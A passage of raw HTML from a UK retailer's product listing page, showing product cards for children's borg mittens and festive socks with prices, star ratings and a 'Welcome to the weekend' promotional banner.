stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="nw9t3" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#l98y5u)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#l98y5u)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (14
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||1217|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Recycled-Borg-Mittens-04yrs/p/A15547?swatch=Milk+Chocolate" class="route product-card route--href route--inline route--base" aria-label="Recycled Borg Mittens (0–4yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Recycled Borg Mittens (0–4yrs)" class="image-carousel null dyMonitor" data-adid="182422||1217|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Recycled-Borg-Mittens--0-4yrs-/A15547_AU25_938_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Recycled-Borg-Mittens--0-4yrs-/A15547_AU25_938_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Recycled-Borg-Mittens--0-4yrs-/A15547_AU25_938_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Recycled-Borg-Mittens--0-4yrs-/A15547_AU25_938_P_1?$M_PLP_160x265$" alt="Recycled Borg Mittens (0–4yrs)" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Recycled Borg Mittens (0–4yrs), £18.00. Milk Chocolate. Rated 5 out of 5, based on 1 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Recycled Borg Mittens (0–4yrs)" class="product-card__title-container-text">
                Recycled Borg Mittens (0–4yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £18.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Milk Chocolate, Selected" aria-label="Milk Chocolate, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Milk Chocolate, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A15547_938_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A15547 - Recycled Borg Mittens (0–4yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 1 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="npnguy" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="b70zgp" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#npnguy)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#npnguy)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="qnen8k" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="tk83zs" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qnen8k)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#qnen8k)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="iix3go" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="9kcd6p" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#iix3go)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#iix3go)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="q59wr" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="ld33vs" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#q59wr)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#q59wr)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="nxzzg8" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="s0o9m" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#nxzzg8)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#nxzzg8)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (1
                review)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card product-list__card--span null dyMonitor" style="--column: 2; --row: 1; --span: 2;" data-adid="182464||467|||"><!----> <div data-v-62a1f880="" data-v-7dd8b8c0="" class="fredhopper-promo-card fredhopper-promo-card--amplience fredhopper-promo-card--loaded" data-analytics-fhbanner-location="inline"><div data-v-353d6ed3="" data-v-62a1f880="" class="page fredhopper-promo-card__amplience-slot" style="--background-color: #F9F7F2;"><!----> <div data-v-353d6ed3="" class="page__content"><div data-v-045e24e5="" data-v-353d6ed3=""><div data-v-045e24e5="" class="block" style="--margin-block: 0; --padding-block: 0;"><div data-v-045e24e5="" class="block__content block__content--50-50"><div data-v-045e24e5="" data-analytics="" data-analytics-title="" data-analytics-position="1" data-analytics-ratio="50" data-analytics-type="Block" class="block__content-col block__content-col--50"><div data-v-b9b0f0da="" data-v-045e24e5="" class="images"><div data-v-b9b0f0da="" class="images__wrapper" style="--wrapper-margin: 0; --wrapper-padding: 0;"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/Clothing/c/new-season-collection" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Germain_plp_dt?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Germain_plp_tblt?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Germain_plp_mb?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a woman standing in a hallway holding a coffee cup" src="https://media.thewhitecompany.com/i/white/ILB_PT_Germain_plp_mb?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div><div data-v-045e24e5="" data-analytics="" data-analytics-title="Welcome to the weekend " data-analytics-position="2" data-analytics-ratio="50" data-analytics-type="Block" class="block__content-col block__content-col--50"><div data-v-570c18c1="" data-v-045e24e5="" class="text-over-image"><div data-v-570c18c1="" class="text-over-image__wrapper"><div data-v-b9b0f0da="" data-v-570c18c1="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><picture data-v-b9b0f0da="" class="images__picture"><source data-v-b9b0f0da="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Cashmere_bg_dt_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_Cashmere_tblt_bg_V2?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" srcset="https://media.thewhitecompany.com/i/white/ILB_PT_BG_COLOUR_MB?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="" src="https://media.thewhitecompany.com/i/white/ILB_PT_BG_COLOUR_MB?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" /></picture></div></div><div data-v-aba2e318="" data-v-570c18c1="" class="text-type text-type--align-center"><div data-v-aba2e318="" class="text-type__wrapper" style="--margin-wrapper: 0; --padding-wrapper: 0;"><!----> <!----> <!----> <!----> <h2 data-v-aba2e318="" class="text-type__h2" style="--margin-h2: 24px 5%; --text-align-h2: center; --desktop-font-size-h2: 36px; --mobile-font-size-h2: 36px; --line-height-h2: 40px; --letter-spacing-h2: 0.5px; --font-family-h2: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-h2: #1e1e1e;">
            Welcome to the weekend 
        </h2> <!----> <!----> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal" style="--text-align-ctaWrapper: center;"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/Clothing/c/new-season-collection" class="route text-type__cta--link route--href route--inline route--black tab-focus" tabindex="0">
                    Shop The Edit
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div></div></div></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||1217|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Organic-Cotton-Festive-Socks--Set-of-3-06yrs/p/A12782?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Organic Cotton Festive Socks – Set of 3 (0–6yrs)"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Organic Cotton Festive Socks – Set of 3 (0–6yrs)" class="image-carousel null dyMonitor" data-adid="182422||1217|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Festive-Socks---Set-of-3--0-6yrs-/A12782_XS24_220_P_FCO?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Festive-Socks---Set-of-3--0-6yrs-/A12782_XS24_220_P_FCO?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Festive-Socks---Set-of-3--0-6yrs-/A12782_XS24_220_P_FCO?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Organic-Cotton-Festive-Socks---Set-of-3--0-6yrs-/A12782_XS24_220_P_FCO?$M_PLP_160x265$" alt="Organic Cotton Festive Socks – Set of 3 (0–6yrs)" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Festive Socks – Set of 3 (0–6yrs), £10.00. Multi. Rated 3.67 out of 5, based on 6 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Organic Cotton Festive Socks – Set of 3 (0–6yrs)" class="product-card__title-container-text">
                Organic Cotton Festive Socks – Set of 3 (0–6yrs)
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £10.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A12782_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A12782 - Organic Cotton Festive Socks – Set of 3 (0–6yrs)" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 3.67 out of 5, based on 6 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 3.67 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="izcsy6" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="0ke2pc" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#izcsy6)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#izcsy6)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6mk06isr" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="msugyr" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6mk06isr)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6mk06isr)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6d8o6s" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="0ocsz" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6d8o6s)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6d8o6s)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="ot2s9s" x1="0" 